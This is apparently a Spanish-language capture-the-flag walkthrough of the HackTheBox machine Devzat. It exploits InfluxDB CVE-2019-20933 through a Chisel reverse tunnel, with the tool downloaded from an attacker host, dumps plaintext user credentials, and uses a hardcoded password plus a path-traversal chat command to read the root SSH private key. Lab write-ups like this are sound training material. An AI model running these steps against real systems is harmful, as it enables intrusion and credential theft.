Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN 882/./petshop
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8086 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8443 0.0.0.0:* LISTEN -
tcp 0 286 10.10.11.118:43886 10.10.15.113:9999 ESTABLISHED 69555/bash
tcp 0 1 10.10.11.118:32916 1.1.1.1:53 SYN_SENT -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::8000 :::* LISTEN 881/./devchat
udp 0 0 127.0.0.1:42865 127.0.0.53:53 ESTABLISHED -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
Bingo, descubrimos varios puertos abiertos, descartamos el 5000 porque ya vimos en el código fuente que pertenece a la API y no nos interesa.
Sin embargo, tenemos el puerto 8086 y el 8443. Tras una breve búsqueda en Google, encuentro algo interesante: 8086 - Pentesting InfluxDB
Pero antes de meternos de lleno con InfluxDB, vamos a centrarnos en el puerto 8443.
Al principio nos daban acceso para probar la aplicación, probemos a conectarnos de igual modo pero al puerto indicado y como el usuario patrick (este nombre de usuario estaba reservado para uso local).
patrick@devzat:/home$ ssh -l patrick devzat.htb -p 8443

Observamos un mensaje interno del administrador explicando que ha intalado la versión 1.7.5 de InfluxDB. Si volvemos a la página encontrada anteriormente, vemos que mencionan una vulnerabilidad:
There was a vulnerability influxdb that allowed to bypass the authentication: CVE-2019-20933
Visitamos el enlace y nos explica que efectivamente las versiones inferiores a 1.7.6 son vulnerables.
Nos clonamos el repositorio en nuestra máquina e instalamos las dependencias con pip install -r requirements.
También necesitamos descargar Chisel (si no lo tenemos) para realizar Port-Forwarding
p3ntest1ng:~$ git clone https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933.git
Clonando en 'InfluxDB-Exploit-CVE-2019-20933'...
remote: Enumerating objects: 27, done.
remote: Counting objects: 100% (27/27), done.
remote: Compressing objects: 100% (27/27), done.
remote: Total 27 (delta 8), reused 4 (delta 0), pack-reused 0
Recibiendo objetos: 100% (27/27), 7.94 KiB | 813.00 KiB/s, listo.
Resolviendo deltas: 100% (8/8), listo.
p3ntest1ng:~$ cd InfluxDB-Exploit-CVE-2019-20933/
p3ntest1ng:~$ pip install -r requirements.txt
Una vez tengamos listo el exploit, levantamos un servidor tunelizado con Chisel
p3ntest1ng:~$ chisel server -p 9999 --reverse
2022/01/24 07:42:59 server: Reverse tunnelling enabled
2022/01/24 07:42:59 server: Fingerprint wZAOi31QDp7a44JtK3nepyKtFi9NPsajWkV5E2qpouo=
2022/01/24 07:42:59 server: Listening on http://0.0.0.0:9999
Nos descargamos en nuestra máquina la última release de Chisel desde su Github y levantamos un servidor http:
p3ntest1ng:~$ sudo python3 -m http.server 80
En la máquina Devzat nos creamos un directorio en /tmp con el nombre que queramos.
Nos descargamos el archivo, lo descomprimimos, le damos permisos de ejecución y nos conectamos al servidor tunelizado que levantamos anteriormente:
patrick@devzat:~$ cd /tmp && mkdir any0ne; cd any0ne
patrick@devzat:/tmp/any0ne$ wget http://10.10.15.113/chisel_1.7.6_linux_amd64.gz
--2022-01-24 07:09:00-- http://10.10.15.113/chisel_1.7.6_linux_amd64.gz
Connecting to 10.10.15.113:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3288156 (3.1M) [application/gzip]
Saving to: ‘chisel_1.7.6_linux_amd64.gz’
chisel_1.7.6_linux_amd64.gz 100%[==================>] 3.14M 3.03MB/s in 1.0s
2022-01-24 07:09:02 (3.03 MB/s) - ‘chisel_1.7.6_linux_amd64.gz’ saved [3288156/3288156]
patrick@devzat:/tmp/any0ne$ gunzip chisel_1.7.6_linux_amd64.gz
patrick@devzat:/tmp/any0ne$ chmod +x chisel_1.7.6_linux_amd64
patrick@devzat:/tmp/any0ne$ mv chisel_1.7.6_linux_amd64 chisel
patrick@devzat:/tmp/any0ne$ ./chisel client 10.10.15.113:9999 R:8086:127.0.0.1:8086
2022/01/24 07:20:17 client: Connecting to ws://10.10.15.113:9999
2022/01/24 07:20:18 client: Connected (Latency 48.760893ms)
Ya tenemos todo listo para ejecutar el exploit desde nuestra máquina:
p3ntest1ng:~$ python3 __main__.py
_____ __ _ _____ ____ ______ _ _ _
|_ _| / _| | | __ \| _ \ | ____| | | (_) |
| | _ __ | |_| |_ ___ __ | | | |_) | | |__ __ ___ __ | | ___ _| |_
| | | '_ \| _| | | | \ \/ / | | | _ < | __| \ \/ / '_ \| |/ _ \| | __|
_| |_| | | | | | | |_| |> <| |__| | |_) | | |____ > <| |_) | | (_) | | |_
|_____|_| |_|_| |_|\__,_/_/\_\_____/|____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
CVE-2019-20933
Insert ip host (default localhost):
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username): /usr/share/wordlists/SecLists/Usernames/top-usernames-shortlist.txt
Start username bruteforce
[x] root
[v] admin
Host vulnerable !!!
Databases list:
1) devzat
2) _internal
Insert database name (exit to close): devzat
[devzat] Insert query (exit to change db): show measurements
{
"results": [
{
"series": [
{
"columns": [
"name"
],
"name": "measurements",
"values": [
[
"user"
]
]
}
],
"statement_id": 0
}
]
}
devzat] Insert query (exit to change db): show series;
{
"results": [
{
"series": [
{
"columns": [
"key"
],
"values": [
[
"user"
]
]
}
],
"statement_id": 0
}
]
}
[devzat] Insert query (exit to change db): select * from "user";
{
"results": [
{
"series": [
{
"columns": [
"time",
"enabled",
"password",
"username"
],
"name": "user",
"values": [
[
"2021-06-22T20:04:16.313965493Z",
false,
"WillyWonka2021",
"wilhelm"
],
[
"2021-06-22T20:04:16.320782034Z",
true,
"woBeeYareedahc7Oogeephies7Aiseci",
"catherine"
],
[
"2021-06-22T20:04:16.996682002Z",
true,
"RoyalQueenBee$",
"charles"
]
]
}
],
"statement_id": 0
}
]
}
Tenemos las credenciales de los usuarios, por lo cual ya podemos identificarnos como catherine y leer la flag.
patrick@devzat:~$ su catherine
Password: woBeeYareedahc7Oogeephies7Aiseci
catherine@devzat:/home/patrick$ cd
catherine@devzat:~$ cat user.txt
52ac9d081445b06ca9f96ac9ef9b2d7c
Escalada de Privilegios
Como siempre, lo primero que hago es comprobar permisos a nivel de sudo:
catherine@devzat:~$ sudo -l
[sudo] password for catherine:
Sorry, user catherine may not run sudo on devzat.
catherine@devzat:~$ sudo -i
[sudo] password for catherine:
catherine is not in the sudoers file. This incident will be reported.
Pero en esta ocasión no tenemos permiso para ejecutar sudo. Cuidao que se tensa…
En este punto se me ocurre repetir lo mismo que hicimos con el usuario patrick, conectarnos al DevChat como catherine para ver si también encontramos alguna pista.
catherine@devzat:~$ ssh -l catherine devzat.htb -p 8443

En esta ocasión vemos que hablan sobre una nueva funcionalidad en el servicio del puerto 8443, también nos indica dónde encontraremos la contraseña necesaria y que el código se encuentra en el directorio por defecto de backups.
Incluso nos da una pista muy clara donde nos dice que podemos hacer diff main dev para ver las diferencias entre ambas ramas del proyecto. Echemos un ojo a todo esto.
catherine@devzat:~$ locate backups
/snap/core18/2074/var/backups
/snap/core18/2128/var/backups
/var/backups
/var/backups/alternatives.tar.0
/var/backups/apt.extended_states.0
/var/backups/apt.extended_states.1.gz
/var/backups/apt.extended_states.2.gz
/var/backups/devzat-dev.zip
/var/backups/devzat-main.zip
/var/backups/dpkg.diversions.0
/var/backups/dpkg.statoverride.0
/var/backups/dpkg.status.0
catherine@devzat:~$ cd /var/backups
catherine@devzat:/var/backups$ ls -la
total 1132
drwxr-xr-x 2 root root 4096 Jan 24 06:25 .
drwxr-xr-x 14 root root 4096 Jun 22 2021 ..
-rw-r--r-- 1 root root 51200 Jan 24 06:25 alternatives.tar.0
-rw-r--r-- 1 root root 59142 Sep 28 18:45 apt.extended_states.0
-rw-r--r-- 1 root root 6588 Sep 21 20:17 apt.extended_states.1.gz
-rw-r--r-- 1 root root 6602 Jul 16 2021 apt.extended_states.2.gz
-rw------- 1 catherine catherine 28297 Jul 16 2021 devzat-dev.zip
-rw------- 1 catherine catherine 27567 Jul 16 2021 devzat-main.zip
-rw-r--r-- 1 root root 268 Sep 29 11:46 dpkg.diversions.0
-rw-r--r-- 1 root root 170 Jul 16 2021 dpkg.statoverride.0
-rw-r--r-- 1 root root 951869 Sep 28 18:45 dpkg.status.0
Tal y como vimos en la conversación, tenemos archivos principales y en desarrollo, nos descargamos los .zip a nuestra máquina para analizarlos mejor.
p3ntest1ng:~$ wget http://devzat.htb:9999/devzat-dev.zip
p3ntest1ng:~$ wget http://devzat.htb:9999/devzat-main.zip
catherine@devzat:/var/backups$ python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.15.113 - - [24/Jan/2022 08:13:13] "GET /devzat-dev.zip HTTP/1.1" 200 -
10.10.15.113 - - [24/Jan/2022 08:13:24] "GET /devzat-main.zip HTTP/1.1" 200 -
Veamos las diferencias entre estas dos ramas (recomiendo abrir la imagen en una nueva pestaña para verla mejor):

Podemos observar que hay una nueva función que lee el archivo que le indiquemos, proporcionando la contraseña de usuario, que está escrita en el código en texto plano.
+func fileCommand(u *user, args []string) {
+ if len(args) < 1 {
+ u.system("Please provide file to print and the password")
+ return
+ }
+
+ if len(args) < 2 {
+ u.system("You need to provide the correct password to use this function")
+ return
+ }
+
+ path := args[0]
+ pass := args[1]
+
+ // Check my secure password
+ if pass != "CeilingCatStillAThingIn2021?" {
+ u.system("You did provide the wrong password")
+ return
+ }
+
+ // Get CWD
+ cwd, err := os.Getwd()
+ if err != nil {
+ u.system(err.Error())
+ }
+
+ // Construct path to print
+ printPath := filepath.Join(cwd, path)
+
+ // Check if file exists
+ if _, err := os.Stat(printPath); err == nil {
+ // exists, print
+ file, err := os.Open(printPath)
+ if err != nil {
+ u.system(fmt.Sprintf("Something went wrong opening the file: %+v", err.Error()))
+ return
+ }
+ defer file.Close()
+
+ scanner := bufio.NewScanner(file)
+ for scanner.Scan() {
+ u.system(scanner.Text())
+ }
+
+ if err := scanner.Err(); err != nil {
+ u.system(fmt.Sprintf("Something went wrong printing the file: %+v", err.Error()))
+ }
+
+ return
+
+ } else if os.IsNotExist(err) {
+ // does not exist, print error
+ u.system(fmt.Sprintf("The requested file @ %+v does not exist!", printPath))
+ return
+ }
+ // bokred?
+ u.system("Something went badly wrong.")
}
Volvamos a conectarnos al DevChat para probar el nuevo comando.
catherine@devzat:~$ ssh -l catherine devzat.htb -p 8443
catherine: /commands
[SYSTEM] Commands
[SYSTEM] clear - Clears your terminal
[SYSTEM] message - Sends a private message to someone
[SYSTEM] users - Gets a list of the active users
[SYSTEM] all - Gets a list of all users who has ever connected
[SYSTEM] exit - Kicks you out of the chat incase your client was bugged
[SYSTEM] bell - Toggles notifications when you get pinged
[SYSTEM] room - Changes which room you are currently in
[SYSTEM] id - Gets the hashed IP of the user
[SYSTEM] commands - Get a list of commands
[SYSTEM] nick - Change your display name
[SYSTEM] color - Change your display name color
[SYSTEM] timezone - Change how you view time
[SYSTEM] emojis - Get a list of emojis you can use
[SYSTEM] help - Get generic info about the server
[SYSTEM] tictactoe - Play tictactoe
[SYSTEM] hangman - Play hangman
[SYSTEM] shrug - Drops a shrug emoji
[SYSTEM] ascii-art - Bob ross with text
[SYSTEM] example-code - Hello world!
[SYSTEM] file - Paste a files content directly to chat [alpha]
5 minutes in
catherine: /file ../root.txt CeilingCatStillAThingIn2021?
[SYSTEM] e1b8707c938e4fb49bce2a4023bc8b53
10 minutes in
catherine: /file ../.ssh/id_rsa CeilingCatStillAThingIn2021?
[SYSTEM] -----BEGIN OPENSSH PRIVATE KEY-----
[SYSTEM] b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
[SYSTEM] QyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqAAAAJiUCzUclAs1
[SYSTEM] HAAAAAtzc2gtZWQyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqA
[SYSTEM] AAAECtFKzlEg5E6446RxdDKxslb4Cmd2fsqfPPOffYNOP20d+v8nnFgciadUghCpQomz7s
[SYSTEM] Q0ekw7ZzIOJu9Fn+tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg==
[SYSTEM] -----END OPENSSH PRIVATE KEY-----
catherine: Connection to devzat.htb closed.
Con esta información podemos crear un archivo devzatkey al cual le damos permisos con chmod 600 devzatkey y ya podemos conectarnos por SSH.
p3ntest1ng:~$ ssh -i devzatkey root@devzat.htb
root@devzat:~# ls
devzat go root.txt
root@devzat:~# cat root.txt
e1b8707c938e4fb49bce2a4023bc8b53
root@devzat:~#
¡Gracias por leer hasta el final!
Esta máquina me ha gustado mucho porque se tocan varias técnicas y me ha servido para aprender algo nuevo, ya que no conocía InfluxDB.